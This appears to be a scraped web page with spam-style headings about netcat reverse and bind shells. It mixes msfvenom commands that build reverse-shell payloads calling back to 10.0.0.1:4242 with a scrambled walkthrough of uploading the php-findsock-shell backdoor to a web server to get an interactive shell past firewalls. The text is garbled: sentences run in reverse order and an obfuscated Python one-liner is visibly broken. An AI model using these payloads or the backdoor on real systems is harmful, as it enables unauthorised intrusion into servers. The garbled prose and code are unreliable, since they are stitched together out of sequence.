
- Netcat reverse shell and bind shell how to#
- Netcat reverse shell and bind shell upgrade#
- Netcat reverse shell and bind shell code#
- Netcat reverse shell and bind shell plus#
- Netcat reverse shell and bind shell windows#
$ msfvenom -p java /jsp_shell_reverse_tcp LHOST = "10.0.0.1 " LPORT = 4242 -f war > shell.war $ msfvenom -p java /jsp_shell_reverse_tcp LHOST = "10.0.0.1 " LPORT = 4242 -f raw > shell.jsp
Netcat reverse shell and bind shell windows#
$ msfvenom -p windows /meterpreter /reverse_tcp LHOST = "10.0.0.1 " LPORT = 4242 -f asp > shell.asp $ msfvenom -p osx /x86 /shell_reverse_tcp LHOST = "10.0.0.1 " LPORT = 4242 -f macho > shell.macho $ msfvenom -p windows /meterpreter /reverse_tcp LHOST = "10.0.0.1 " LPORT = 4242 -f exe > shell.exe $ msfvenom -p linux /x86 /meterpreter /reverse_tcp LHOST = "10.0.0.1 " LPORT = 4242 -f elf > shell.elf The shell traffic doesn’t look much like HTTP, so I guess that you may have problems if the site is being protected by a Layer 7 (Application layer) Firewall.C:\Python27\python.exe -c "(lambda _y, _g, _contextlib: (lambda: None)])(_contextlib.nested(type('except', (), ), 's2p')]] for _g in ] for _g in ] for _g in ] for _g in ])((lambda f: (lambda x: x(x))(lambda y: f(lambda: y(y)()))), globals(), _import_('contextlib'))" PHP However, I’m sure that there’s more than one way to configure PERL with Apache, so maybe other configurations will be prone the above problem. It just has its STDIN, STDOUT and STDERR attached to a pipe. The PERL script doesn’t to inherit any interesting file handles. 🙂 Will this work with PERL as well as PHP? Isn’t there going to be a rather suspicious looking shell process when the admin runs “ps”?

It doesn’t seem to on the systems that I’ve tested it on (Gentoo Linux only so far). Isn’t the shell connection just going to be severed when the web server times out the PHP script?
Netcat reverse shell and bind shell upgrade#

If all went well, your HTTP connection should turn into an interactive shell: $ nc -v target 80 Enjoy your new shellĪccess the PHP script using netcat (not using a browser).
Netcat reverse shell and bind shell plus#
Upload the compiled binary plus the PHP script to the web server. Upload “findsock” and “php-findsock-shell.php” If not, then you might have to compile elsewhere, or hope there’s a C compiler on the web server. If you’re running the same OS and architecture run the following locally: You need to compile findsock.c so that it’ll run on the web server you’ve gained access to. This is left as an exercise to the reader.
Netcat reverse shell and bind shell code#
To prevent someone else from abusing your backdoor – a nightmare scenario while pentesting – you should modify the source code to prevent unauthorised access to your script. Walk Through Modify the source to prevent unauthorised access However, with the help of a C program it’s possible to demonstrate that the idea works.
Netcat reverse shell and bind shell how to#
You’d then have an interactive shell which would pass straight through firewalls doing simple ingress and egree filtering.Īlas, I couldn’t figure out how to implement this idea purely in PHP. It occurred to me that if PHP could directly access the file handle corresponding to the TCP connection between the user’s browser and the web server, PHP might be able to attach a shell (/bin/sh) to this connection. This whole “inheriting file handles” class of vulnerability seems like an interesting area – albeit not a new area.


I recently read about some (old) vulnerabilities stemming from the fact that PHP scripts inherit some of Apache’s file descriptors and that programs run via PHP (e.g. It differs from web form-based shells which allow you to send a single command, then return you the output. This will be a proper interactive shell in which you can run interective programs like telnet, ssh and su. Uid=80(apache) gid=80(apache) groups=80(apache) Instead of getting a normal HTTP response back, your HTTP session becomes an interactive shell session: $ nc -v target 80 Upload php-findsock-shell to somewhere in the web root then run it by accessing the appropriate URL via netcat (as opposed to via a browser). This tool is designed for those situations during a pentest where you have upload access to a webserver that’s running PHP, you want an interactive shell, but the Firewall is doing proper egress and ingress filtering – so bindshells and reverse shells won’t work.


 0 kommentar(er)
0 kommentar(er)
